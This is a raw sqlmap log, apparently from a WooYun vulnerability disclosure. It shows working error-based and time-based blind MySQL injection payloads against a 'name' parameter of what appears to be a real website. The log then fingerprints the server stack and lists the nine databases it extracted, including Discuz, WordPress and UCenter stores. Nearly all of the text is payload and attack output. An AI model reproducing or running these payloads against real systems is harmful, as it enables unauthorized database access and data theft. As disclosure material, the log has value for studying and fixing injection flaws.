 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: name (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - GROUP BY and ORDER BY clauses
    Payload: action=modelquote&cid=2&name=members,(SELECT 5333 FROM(SELECT COUNT(*),CONCAT(0x7171707
171,(SELECT (CASE WHEN (5333=5333) THEN 1 ELSE 0 END)),0x7176767a71,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 time-based blind - GROUP BY and ORDER BY clauses (heavy query)
    Payload: action=modelquote&cid=2&name=members,(SELECT (CASE WHEN (9201=9201) THEN (SELECT BENCHM
ARK(5000000,MD5(0x66555654))) ELSE 9201*(SELECT 9201 FROM mysql.db) END))
---
[11:03:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.2.3
back-end DBMS: MySQL 5
[11:03:22] [INFO] fetching database names
[11:03:22] [INFO] the SQL query used returns 9 entries
[11:03:22] [INFO] resumed: information_schema
[11:03:22] [INFO] resumed: discuz
[11:03:22] [INFO] resumed: guoke
[11:03:22] [INFO] resumed: hibetter
[11:03:22] [INFO] resumed: mysql
[11:03:22] [INFO] resumed: supesite
[11:03:22] [INFO] resumed: ucen
[11:03:22] [INFO] resumed: wp
[11:03:22] [INFO] resumed: xweibo
available databases [9]:
[*] discuz
[*] guoke
[*] hibetter
[*] information_schema
[*] mysql
[*] supesite
[*] ucen
[*] wp
[*] xweibo
www.wooyun.org